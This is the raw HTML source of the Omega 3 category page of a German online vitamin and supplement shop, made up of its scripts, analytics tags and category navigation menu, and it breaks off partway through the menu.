

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplysupplements.de/omega-3
body_size: 24671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

	<head>
		<title>Omega 3</title>
		<meta charset="UTF-8">
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="verify-v1" content="ov+t2iaNRGxOUJKwMY1TAyi37q/fCWw2he4kG91qhWc=" />
<meta name="p:domain_verify" content="e62ec4170c694e85979b785e3a8f98e9"/>
<meta name="facebook-domain-verification" content="3k5jsqsso2x9u4zotw12r433q7cvbn" />
<meta property="fb:admins" content="100000077604022"/>
<meta property="fb:app_id" content="118053697376"/>
<link rel="shortcut icon" href="https://www.simplysupplements.de//favicon.ico" mce_href="https://www.simplysupplements.de//favicon.ico" />
<meta name="keywords" content="" />
<meta name="description" content="Erkundigen Sie SimplySupplements&lsquo; umfangreiches Sortiment an Omega 3. Molekulardestillation. GMP-zertifiziert. Kostenlose Lieferung innerhalb Deutschlands.
" />
<meta name="rating" content="General" />
<meta name="Copyright" content="Copyright SimplySupplements &copy; all rights reserved SimplySupplements 2015 - 2026" />
<meta name="author" content="SimplySupplements https://www.simplysupplements.co.uk/">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://www.simplysupplements.de/omega-3" /><link rel="stylesheet" href="https://media.simplysupplements.de/css/bootstrap.css?202503171420" rel="preload" as="style" defer />
<link href="https://media.simplysupplements.de/css/columns.css?202503171420" rel="stylesheet" type="text/css" rel="preload" as="style" defer />
<link href="https://media.simplysupplements.de/css/styles.css?202503171420" rel="stylesheet" type="text/css" rel="preload" as="style" defer />
<link rel="stylesheet" href="https://media.simplysupplements.de/css/styles3.css?202503171420" rel="preload" as="style" defer />
<link rel="stylesheet" href="https://media.simplysupplements.de/css/bootstrap-styles.css?202503171420" rel="preload" as="style" defer />
<script language="javascript" type="text/javascript" src="https://media.simplysupplements.de/js/jquery-3.5.1.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://media.simplysupplements.de/css/slick.css" rel="preload" as="style" defer />
<link rel="stylesheet" type="text/css" href="https://media.simplysupplements.de/css/slick-theme.css" rel="preload" as="style" defer />
<script src="https://cdn.usefathom.com/script.js" data-site="EISOAYDO" defer></script>
<script>
  var _paq = window._paq = window._paq || [];
  _paq.push(['setUserId', 'ce8c0729c2032084e6da886dacc13c24']);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://phnl.matomo.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '5']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://cdn.matomo.cloud/phnl.matomo.cloud/matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript>
<img referrerpolicy="no-referrer-when-downgrade" src="https://phnl.matomo.cloud/matomo.php?idsite=5&amp;rec=1" style="border:0" alt="" />
</noscript>
<style>
	.stars2 { background: url(https://media.simplysupplements.de/images/yellow-stars.png) 0 -24px repeat-x; }
	.stars2 div { background: url(https://media.simplysupplements.de/images/yellow-stars.png) 0 -24px repeat-x; background-position: 0 0; } 
	.stars3 { background: url(https://media.simplysupplements.de/images/yellow-stars.png) 0 -24px repeat-x; }
	.stars3 div { background: url(https://media.simplysupplements.de/images/yellow-stars.png) 0 -24px repeat-x; background-position: 0 0; }
	.placeholder {
		display: inline-block;
		min-height: 1em;
		vertical-align: middle;
		cursor: wait;
		background-color: currentColor;
		opacity: .5;
	}
	.placeholder-glow .placeholder {
		-webkit-animation: placeholder-glow 2s ease-in-out infinite;
		animation: placeholder-glow 2s ease-in-out infinite;
	}
	@-webkit-keyframes placeholder-glow {
		50%{opacity:.2}
	}
	@keyframes placeholder-glow{
		50%{opacity:.2}
	}
	.placeholder-wave{
		-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);
		mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);
		-webkit-mask-size:200% 100%;
		mask-size:200% 100%;
		-webkit-animation:placeholder-wave 2s linear infinite;
		animation:placeholder-wave 2s linear infinite
	}
	@-webkit-keyframes placeholder-wave{
		100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}
	}
	@keyframes placeholder-wave{
		100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}
	}
</style>
<script language="javascript" type="text/javascript">
<!--

/*
 //Firefox
 $('#elem').bind('DOMMouseScroll', function(e){
     if(e.originalEvent.detail > 0) {
         //scroll down
         console.log('Down');
     }else {
         //scroll up
         console.log('Up');
     }

     //prevent page fom scrolling
     return false;
 });

 //IE, Opera, Safari
 $('#elem').bind('mousewheel', function(e){
     if(e.originalEvent.wheelDelta < 0) {
         //scroll down
         console.log('Down');
     }else {
         //scroll up
         console.log('Up');
     }

     //prevent page fom scrolling
     return false;
 });*/

		function togglebg(idname){
			var position = $(this).offset();
			//alert(position.top);
			$('.aquabox').show().css({'top':(position.top-4)+'px', 'left':(position.left-4)+'px'}).show();
		}

		jQuery.fn.center = function () {
			this.css("position","absolute");
			this.css("top", Math.max(0, (($(window).height() - $(this).outerHeight()) / 2) + 
														$(window).scrollTop()) + "px");
			this.css("left", Math.max(0, (($(window).width() - $(this).outerWidth()) / 2) + 
														$(window).scrollLeft()) + "px");
			return this;
		}


$(function() {
	
	
	
	$( document ).ready(function() {
		
					$('.category_guide').click(function(){
				location.href='/';
			});
				
		$('.accountbutton,.accountbutton2,.accountbutton-sm,.aquabox').click(function(){
			offset=10;offset2=25;if($('.cbp-hrmenu-hamburger').is(':visible')){offset=2;offset2=34;}
			$('.basketdropdown,.aquabox2').hide();
			var pos = $('.accountbutton').offset();
			if($('.cbp-hrmenu-hamburger').is(':visible')){
				offset=2;
				offset2=34;
				pos = $('.accountbutton-sm').offset();
			}
			var w = $(window);
			lf=pos.left-w.scrollLeft();
			tp=pos.top-w.scrollTop();
			
			$('.accountdropdown').css({'left': (lf-253)+'px', 'top': (tp+offset2)+'px', 'width': '320px'});
			$('.accountdropdown').slideToggle(200);
			$('#email2').focus();
			
			$('.aquabox').toggle().css({'top':(tp-10)+'px', 'left':(lf-6)+'px'},'fast');
		});
		
		$('.basketbutton,.aquabox2').click(function(){
			offset=10;offset2=25;if($('.cbp-hrmenu-hamburger').is(':visible')){offset=2;offset2=34;}
			$('.accountdropdown,.aquabox').hide();
			var pos = $('.basketbutton').offset();
			var w = $(window);
			lf=pos.left-w.scrollLeft();
			tp=pos.top-w.scrollTop();
			
			$('.basketdropdown').css({'left': (lf-290)+'px', 'top': (tp+offset2)+'px', 'width': '320px'});
			$('.NUM').css('top','0px');
			$('.basketdropdown').slideToggle(200).mouseleave(function(){
				$('.basketdropdown,.aquabox2').hide();
				$('.NUM').css('top','2px');
			});
			
			$('.aquabox2').toggle().css({'top':(tp-10)+'px', 'left':(lf-6)+'px'},'fast');
		});
		
		// Allow keypress when logging in
		$('#email2').keypress(function(e){ check_keypress(e); });
		$('#password2').keypress(function(e){ check_keypress(e); });
		function check_keypress(e) {
			
			if(e.which == 13) {
				
				if($('#email2').val() == "") {
					
					$('#email2').focus();
					
				} else if($('#password2').val() == "") {
					
					$('#password2').focus();
					
				} else {
					
					$('#login2').submit();
					
				}
			}
		}
		
		$('#login2').submit(function(e){
			e.preventDefault();
				url='/inc.login.php';
				email=$('#email2').val();
				password=$('#password2').val();
				$.ajax({
					url: url,
					type: 'POST',
					data: {email:email,password:password},
					dataType: 'json',
					success: function(data){
						//alert(data);
						if(data.success=='pass'){
							if(data.third_party=='true') { (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('#email2').val()); }); }
							document.location='/meinkonto';
						} else {
							$('.fail').slideDown().delay(3000).slideUp();
						}
					}
				});
		});
		
		
		$('#newcust2').submit(function(e){
				var url='/inc.newcust.php';
				var uemail=$('#email2').val();
				$.ajax({
					url: url,
					type: 'POST',
					data: {email:uemail},
					success: function(data){
						alert(data);
						if(data=='login'){
							alert("Diese E-Mail-Adresse wurde bereits verwendet. Bitte melden Sie sich an.");
						} else if(data=='fail'){
							$('.newfail').slideDown().delay(3000).slideUp();
						} else {
							document.location='/meinkonto';
						}
					}
				});
			e.preventDefault();
		});
		

		$('#home_subscribe').submit(function(e){
			
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			var valid_email = re.test($('.home_cta_email').val());
			
			if(valid_email == false) {
				$('.home_emailsubscribe').html('<div style="margin:.5em 0 1em 0">Bitte geben Sie eine gültige E-Mail-Adresse ein</div>').fadeIn();
				return false;
			}
			
			url='/subscribe.php',
			$.ajax({
				url: url,
				type: 'POST',
				data: $(this).serialize(),
				success: function(data){
					//alert(data);
											if($('.home_cta_email').val() != "") (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('.home_cta_email').val()); });
										$('.home_emailsubscribe').html('<div style="margin:.5em 0 1em 0">Vielen Dank. Sie wurden unserer E-Mail-Liste hinzugefügt.</div>').fadeIn();
					$('.home_subemail').val('');
				}
			});
			e.preventDefault();
			fathom.trackEvent('newsletter signup');
		});
		
		$('#subscribe').submit(function(e){
			
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			var valid_email = re.test($('.cta_email').val());
			
			if(valid_email == false) {
				$('.emailsubscribe').html('<div style="margin-bottom:16px">Bitte geben Sie eine gültige E-Mail-Adresse ein</div>').fadeIn();
				return false;
			}
			
			url='/subscribe.php',
			$.ajax({
				url: url,
				type: 'POST',
				data: $(this).serialize(),
				success: function(data){
					//alert(data);
											if($('.cta_email').val() != "") (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('.cta_email').val()); });
										$('.emailsubscribe').html('<div style="margin-bottom:16px">Vielen Dank. Sie wurden unserer E-Mail-Liste hinzugefügt.</div>').fadeIn();
					$('.subemail').val('');
				}
			});
			e.preventDefault();
			fathom.trackEvent('newsletter signup');
		});
		
		$('#dropdown_subscribe').submit(function(e){
			
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			var valid_email = re.test($('.dropdown_cta_email').val());
			
			if(valid_email == false) {
				$('.dropdown_emailsubscribe').html('<div style="margin-bottom:16px">Bitte geben Sie eine gültige E-Mail-Adresse ein</div>').fadeIn();
				return false;
			}
			
			url='/subscribe.php',
			$.ajax({
				url: url,
				type: 'POST',
				data: $(this).serialize(),
				success: function(data){
					//alert(data);
											if($('.dropdown_cta_email').val() != "") (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('.dropdown_cta_email').val()); });
										$('.dropdown_emailsubscribe').html('<div style="margin-bottom:16px">Vielen Dank. Sie wurden unserer E-Mail-Liste hinzugefügt.</div>').fadeIn();
				}
			});
			e.preventDefault();
			fathom.trackEvent('newsletter signup');
		});
		
		var timeoutID = null;
		
		var category_placeholder_html = '<p class="placeholder-glow"><span class="placeholder bootstrap_col-8">&nbsp;</span></p><p class="placeholder-glow"><span class="placeholder bootstrap_col-11">&nbsp;</span></p><p class="placeholder-glow"><span class="placeholder bootstrap_col-7">&nbsp;</span></p>';
		var product_placeholder_html = '<p class="placeholder-glow"><span class="d-inline-block float-left placeholder bootstrap_col-1">&nbsp;<br>&nbsp;<br>&nbsp;<br>&nbsp;</span><span class="d-inline-block pl-4">&nbsp;</span><span class="placeholder bootstrap_col-5">&nbsp;</span></p><p class="placeholder-glow"><span class="d-inline-block pl-4">&nbsp;</span><span class="placeholder bootstrap_col-9">&nbsp;</span></p><p class="placeholder-glow"><span class="d-inline-block pl-4">&nbsp;</span><span class="placeholder bootstrap_col-2 mb-3">&nbsp;</span></p>';

		function findMember(str) {
			$('.search-spinner').show();
			if ($('.searchresults').html() == '') {
				$('.searchresults').html('<div class="section group content"><div class="row pt-1 pb-1"><div class="bootstrap_col-12 bootstrap_col-sm-3 order-2 order-sm-1"><h3 class="border-0 mb-3 p-0">Kategorien</h3>' + category_placeholder_html + '</div><div class="bootstrap_col-12 bootstrap_col-sm-9 order-1 order-sm-2 product_search_responsive"><h3 class="border-0 mb-3 p-0">Produkte</h3>' + product_placeholder_html + product_placeholder_html + product_placeholder_html + product_placeholder_html + product_placeholder_html + '</div></div></div>').fadeIn();
			} else {
				$('.search-spinner').show();
			}
			$('.searchresults').load('/searchresults.php?q='+encodeURI(str)).show();
			return false;
		}
		
		$('.q').on('keyup focusin', function(e) {
			if(typeof swiper!=='undefined')swiper.stopAutoplay();
			clearTimeout(timeoutID);
			timeoutID = setTimeout(findMember.bind(undefined, e.target.value), 200);
		});
		
		$('body').click(function() {
			if($('.searchresults:hover, .q:hover').length) return;
			$('.searchresults').fadeOut();
		});
		

		$.fn.stars = function() {
			var img = $('.stars').height();
			return $(this).each(function() {
				// Get the value
				var val = parseFloat($(this).html());
				// Make sure that the value is in 0 - 5 range, multiply to get width
				//val = Math.round(val * 4) / 4; /* To round to nearest quarter */
				val = Math.round(val * 2) / 2; /* To round to nearest half */
				var size = Math.max(0, (Math.min(5, val))) * img;
				// Create stars holder
				var $span = $('<div />').width(size);
				// Replace the numerical value with stars
				$(this).html($span);
			});
		}
		$.fn.stars2 = function() {
			var img = $('.stars2').height();
			return $(this).each(function() {
				var val = parseFloat($(this).html());
				val = Math.round(val * 2) / 2; /* To round to nearest half */
				var size = Math.max(0, (Math.min(5, val))) * img;
				var $span = $('<div />').width(size);
				$(this).html($span);
			});
		}
		
		$('.stars').stars();
		//alert('here');
		$('.stars2').stars2();
		
		$('.ctas .col, .hlife').hover(
			function(){
				$(this).fadeTo('fast',.7);
			},function(){
				$(this).fadeTo('fast',1);
			}
		);
	});
});
//-->
</script>
		<link rel="stylesheet" href="https://media.simplysupplements.de/css/styles3.css?202503171420">
		<link rel="stylesheet" href="https://media.simplysupplements.de/css/category.css?202503171420">
		<link href="https://fonts.googleapis.com/css?family=Satisfy&display=swap" rel="stylesheet">
	</head>
	
	<body>
		
		<noscript>
<img referrerpolicy="no-referrer-when-downgrade" src="https://phnl.matomo.cloud/matomo.php?idsite=5&amp;rec=1" style="border:0" alt="" />
</noscript>

<script src="https://scripts.luigisbox.tech/LBX-564628.js"></script>

<!-- GOOGLE ANALYTICS TRACKING CODE -->
<!-- Google Tag Manager -->
<script>
 dataLayer = [{
	'transactionTotal': '',
	'pagename': 'category.php',
	'offerCode': '',
	'session': 'ce8c0729c2032084e6da886dacc13c24',
	'customerID': '',
	'fuse_customer_id': '',
	'md5_email': '',
	'country': '_de',
	'remoteAddr': '',
	'transactionId': '',
	'transactionAffiliation': 'SimplySupplements',
	'transactionTax': 0,
	'transactionShipping': 0,
	'transactionProducts': [],
	'transactionProductsCriteo': [],
	'transactionProductsKelkoo': [],
	'transactionProductsAW': '',
	'transactionProductsAWParts': '',
	'customerType': '1',
	'cust_group': 'NC',
	'unitsOrdered': '',
	'product_price': '',
	'product_sku': '',
	'mention_me': '',
	'mention_me_locale': 'de_DE',
	'currency': 'EUR',
	'skus': ['S155','E532','S533','S446','E446','E446B','E446BB','S459','E459','E459B','S503','S400','B399','E399','E400','E400B','E946','E748','E748B'],
	'google_remarketing': '&amp;ecomm_pagetype=category',
	'criteo_PageType': 'Listingpage',
	'awin_id': '',
	'bing_id': '',
	'connexity_id': '',
	'facebook_id': '',
	'google_certified_shop_id': '',
	'google_remarketing_id': '731593049',
	'kelkoo_pid': '',
	'kelkoo_cid': '',
	'nextag_id': '3111876',
	'tradetracker_pid': '48192',
	'tradetracker_cid': '31452',
	'mention_me_id': '',
	'veinteractive_id': '',
	'veinteractive_id_url': '',
	'transactionSubtotal': '',
	'email': '',
	'email_opt_out': '',
	'device_type': '',
	'product_name': '',
	'category': '',
	'opt_in': 'n',
	'product_names': [],
	'show_cloudiq': 'n',
	'fuse_trans': 'false',
	'conectia_trans': 'false',
	'conectia_customer_id': '',
	'fresh_email': '',
	'fresh_perm': '',
	'dd_email': '',
	'ga4_items': [],
	'discount': 0,
	'event': 'purchase',
	'ecommerce': {
		'items': []
	},
	'items': []
 }];
 </script>	 
	 <!-- 
	Start of global snippet: Please do not remove
	Place this snippet between the <head> and </head> tags on every page of your site.
	-->
	<!-- Global site tag (gtag.js) - DoubleClick -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-731593049"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-731593049');
	</script>
	<!-- End of global snippet: Please do not remove -->

	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZRVHP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZRVHP');</script>

<!-- End Google Tag Manager -->

<!-- END OF GOOGLE ANALYTICS TRACKING CODE -->

<link rel="stylesheet" href="https://media.simplysupplements.de/css/styles5.css?202503171420">

<style type="text/css">

	@import url('https://fonts.googleapis.com/css?family=Plus+Jakarta+Sans:400,700|Open+Sans');

</style>

<link href="/font-awesome-6.2.1/css/all.min.css" rel="stylesheet" />

<div class="text-jakarta d-inline">

<div class="header bootstrap_col-12 order-2 order-sm-1 pl-0 pr-0 pl-sm-auto pr-sm-auto" style="margin:0; z-index:1000; position:relative;">

	<div class="d-inline-block d-sm-none text-grey bg-white font-weight-bold h-100 d-flex flex-column justify-content-end overflow-hidden p-3">
		Willkommen	</div>

	<div class="bootstrap_col-fixed bootstrap_col-fixed_xl">
		
		<div class="bootstrap_container bootstrap_container_xl logo_menu_container pb-0 pt-3 pb-sm-3">
			
			<div class="row">
				
				<!-- <div class="bootstrap_col-fixed bootstrap_col-fixed_xl bootstrap_col-xl pl-2 ml-1 mr-1 pr-2"> -->
					
					<div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-3 d-flex flex-column justify-content-center">
						
						            
						<a href="/"><img src="https://media.simplysupplements.de/images/simplysupplements_logo.svg" alt="Vitamine und Nahrungsergänzungen online" class="logo" style="max-width:380px;margin-top:5px;" /></a>
												
					</div>
					
					<div class="bootstrap_col-12 bootstrap_col-md-8 bootstrap_col-lg-9 d-flex flex-column justify-content-center">

						<div class="row">

							<div class="searchbar bootstrap_col-12 bootstrap_col-md-6 d-flex flex-column justify-content-center">

								<form action="/suchen" class="searchform rounded-pill mb-3 mb-md-0 mt-3 mt-sm-0 pl-3 ml-3 mr-3 d-noneX d-sm-blockX" method="get" style="text-align:left; background-color:#fff; padding:4px; border:1px solid #aaa;border-radius:5px;float:left;box-sizing:border-box;" autocomplete="off">
									<input type="text" name="q" class="q" style="border:none;padding:0;float:left;font-size:1em" placeholder="Suchen" value="" autocomplete="off" />
									<button type="submit" style="border:none;background:none;cursor:pointer;width:24px;padding:0;float:right;margin-right:5px;"><img src="https://media.simplysupplements.de/images/magnifying-glass-solid.svg" alt="Search" class="search-icon" /></button>
								</form>

							</div>
							
							<div class="header-tools pt-0 bootstrap_col-12 bootstrap_col-md-6 d-none d-md-flex flex-column justify-content-center" style="line-height: 1.5 !important;">
								
								<div class="row no-gutters">

									<div class="d-none d-sm-inline-block bootstrap_col-4">
										<div class="text-white font-weight-bold text-medium h-100 d-flex flex-column justify-content-end overflow-hidden" style="height:40.78px !important;">
											Willkommen										</div>
									</div>

									<div class="d-none d-sm-block bootstrap_col-8">

										<div class="row no-gutters">

											<div class="bootstrap_col">
												
												
												<a href="/kontaktieren-sie-uns" style="font-weight:bold;vertical-align:top">
													<i class="fa-solid fa-envelope white"></i>
												</a>

												<a href="/kontaktieren-sie-uns" class="white font-weight-bold text-medium" style="font-weight:bold;vertical-align:top">
													<br><span class="d-none d-lg-inline">Kontakt</span><span class="d-inline d-lg-none">Kontakt</span>
												</a>
											
											</div>

											<div class="bootstrap_col"><i class="fa-regular fa-circle-user white hover-cursor accountbutton2"></i>
												<a class="accountbutton text-medium" alt="My Account"><span class="font-weight-bold white hover-cursor"><br><span class="d-none d-lg-inline">Mein Konto</span><span class="d-inline d-lg-none">Konto</span></span></a>
											</div>

											<div class="bootstrap_col"><a href="/einkaufskorb"><i class="fa-solid fa-basket-shopping white"></i></a>
												<a class="white text-medium" style="position:relative;margin-right:0" href="/einkaufskorb"><span class="NUM font-weight-bold"></span><span class="font-weight-bold"><br><span class="d-none d-lg-inline">Warenkorb </span><span class="d-inline d-lg-none">Einkaufskorb</span></span></a>
											</div>
											
										</div>
										
									</div>

								</div>

							</div>
							
						</div>

					</div>

					<div class="d-block d-sm-none">

						<div class="searchbar order-2X order-sm-1X bootstrap_col-12 bootstrap_col-md-6 d-flex flex-column justify-content-center">

							<form action="/suchen" class="searchform rounded-pill mb-3 mb-lg-0 pl-3 ml-3 mr-3 d-none d-sm-block" method="get" style="text-align:left; background-color:#fff; padding:4px; border:1px solid #aaa;border-radius:5px;float:left;box-sizing:border-box;" autocomplete="off">
								<input type="text" name="q" class="q" style="border:none;padding:0;float:left;font-size:1em" placeholder="Suchen" value="" autocomplete="off" />
								<button type="submit" style="border:none;background:none;cursor:pointer;width:24px;padding:0;float:right;margin-right:5px;"><img src="https://media.simplysupplements.de/images/magnifying-glass-solid.svg" alt="Search" class="search-icon" /></button>
							</form>

						</div>
						
					</div>
					
				<!-- </div> -->
				
			</div>
			
		</div>
		
	</div>
	
</div>

<div class="bootstrap_col-12 order-1X order-sm-2X pl-0 pr-0">

        
        <div class="cbp-hrmenu-hamburger">
			
			<div id="nav-icon4">
					
				<span></span><span></span><span></span>
				
			</div>

			<div class="text-right white" style="margin-top:-22px">

									<a  href="mailto:info@simplysupplements.de" style="font-weight:bold;vertical-align:top"><i class="fa-solid fa-envelope white pr-3 text-large"></i><div class="d-none d-md-inline pr-3 white font-weight-bold">Kontakt</div></a>
				<!-- <span class="d-none d-md-inline pl-2 pr-2">Contact<span>-->
				<i class="fa-regular fa-circle-user white hover-cursor accountbutton-sm pr-3 text-large"></i><div class="d-none d-md-inline pr-3 white font-weight-bold">Konto</div><!-- <span class="d-none d-md-inline pl-2 pr-2">Account</span>-->

				<a href="/einkaufskorb"><i class="fa-solid fa-basket-shopping white pr-3 text-large"></i><div class="d-none d-md-inline pr-3 white font-weight-bold">Einkaufskorb</div></a><!-- <span class="d-none d-md-inline pl-2 pr-2">Basket</span>-->
				<span class="NUM font-weight-bold text-white red-bg rounded-circle d-none"></span>
				
			</div>
			
		</div>
   
				<nav id="cbp-hrmenu" class="uk_menu cbp-hrmenu pt-2 pb-2" style="position:relative;float:left;">
					<ul class="content content_xl text-center">
					                        <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="javascript:void(0);"><span class="cbp-hrmenu-hamburgerplus"></span>Kategorien</a><div class="cbp-hrsub"><div class="group section content" style="width:80%;"><div class="col span_1_of_3"><ul><li><a href="/allgemeine-gesundheit" style=" font-weight:bold;">Allgemeine Gesundheit</a></li><li><a href="/angebote" style=" font-weight:bold; color:#900;">Angebote</a></li><li><a href="/beauty" style=" font-weight:bold;">Beauty</a></li><li><a href="/bestseller" style=" font-weight:bold; color:#900;">Bestseller</a></li><li><a href="/blut-zucker-spiegel" style=" font-weight:bold;">Blutzuckerspiegel</a></li><li><a href="/chondroitin" style=" font-weight:bold;">Chondroitin</a></li><li><a href="/energie-und-vitalitaet" style=" font-weight:bold;">Energie und Vitalität</a></li><li><a href="/entgiftung" style=" font-weight:bold;">Entgiftung</a></li><li><a href="/fertilitaet" style=" font-weight:bold;">Fertilität</a></li><li><a href="/fischoele" style=" font-weight:bold;">Fischöle</a></li><li><a href="/fitness" style=" font-weight:bold;">Fitness</a></li><li><a href="/gehirn-stimmung-gedaechtnis" style=" font-weight:bold;">Gehirn, Stimmung und Gedächtnis</a></li><li><a href="/augen-gesundheit" style=" font-weight:bold;">Gesundheit der Augen</a></li><li><a href="/frauen-gesundheit" style=" font-weight:bold;">Gesundheit der Frau</a></li><li><a href="/leber-konditionen" style=" font-weight:bold;">Gesundheit der Leber</a></li><li><a href="/verdauung-gesundheit" style=" font-weight:bold;">Gesundheit der Verdauung</a></li><ul></div><div class="col span_1_of_3"><ul><li><a href="/herz-gesundheit" style=" font-weight:bold;">Gesundheit des Herzens</a></li><li><a href="/mann-gesundheit" style=" font-weight:bold;">Gesundheit des Mannes</a></li><li><a href="/diaetetische-nahrungsergaenzungen" style=" font-weight:bold;">Gewichtsmanagement & Stoffwechsel</a></li><li><a href="/glucosamin" style=" font-weight:bold;">Glucosamin </a></li><li><a href="/glucosamin-chondroitin" style=" font-weight:bold;">Glucosamin und Chondroitin</a></li><li><a href="/glucosamin-sulfat" style=" font-weight:bold;">Glucosaminsulfat</a></li><li><a href="/immunsystem" style=" font-weight:bold;">Immunsystem</a></li><li><a href="/knochen-gesundheit" style=" font-weight:bold;">Knochen & Muskeln</a></li><li><a href="/koenzym-q10" style=" font-weight:bold;">Koenzym Q10</a></li><li><a href="/kurkuma" style=" font-weight:bold;">Kurkuma</a></li><li><a href="/largerverkauf" style=" font-weight:bold; color:#900;">Lagerverkauf</a></li><li><a href="/lebertran" style=" font-weight:bold;">Lebertran</a></li><li><a href="/magnesium" style=" font-weight:bold;">Magnesium</a></li><li><a href="/mineralien" style=" font-weight:bold;">Mineralien</a></li><li><a href="/muedigkeit-erschoepfung" style=" font-weight:bold;">Müdigkeit & Erschöpfung</a></li><li><a href="/multivitamine" style=" font-weight:bold;">Multivitamine</a></li><ul></div><div class="col span_1_of_3"><ul><li><a href="/gelenke-nahrungsergaenzungen" style=" font-weight:bold;">Nahrungsergänzungen für Gelenke</a></li><li><a href="/gesundheit-kinder" style=" font-weight:bold;">Nahrungsergänzungen für Kinder</a></li><li><a href="/neue-produkte" style=" font-weight:bold; color:#900;">Neue Produkte</a></li><li><a href="/omega-3" style=" font-weight:bold;">Omega 3</a></li><li><a href="/perfekte-partner-glucosamin" style=" font-weight:bold;">Perfekte Partner zu Glucosamin</a></li><li><a href="/pflanzenextrakte" style=" 